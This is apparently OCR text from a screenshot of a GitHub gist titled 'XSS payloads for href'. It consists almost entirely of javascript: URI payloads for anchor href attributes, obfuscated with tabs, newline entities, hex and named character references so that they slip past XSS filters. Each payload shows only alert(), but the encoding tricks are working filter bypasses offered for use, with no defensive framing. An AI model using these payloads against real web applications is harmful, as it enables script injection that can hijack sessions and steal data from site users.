
<a/href="javascript:alert(1)">
<a\x09href="javascript:alert(1)">
[2,3]
xsuperbug
/
href_bypass.html
Created
October 15, 2020 14:58
— forked from
hackerscrolls/href_bypass.html
XSS payloads for href
1 file
3 forks
0 comments
8 stars
<!--javascript -->
ja&Tab;vascript:alert(1)
ja&NewLine;vascript:alert(1)
ja&#x0000A;vascript:alert(1)
java&#x73;cript:alert()
<!--::colon:: -->
javascript&colon;alert()
javascript&#x0003A;alert()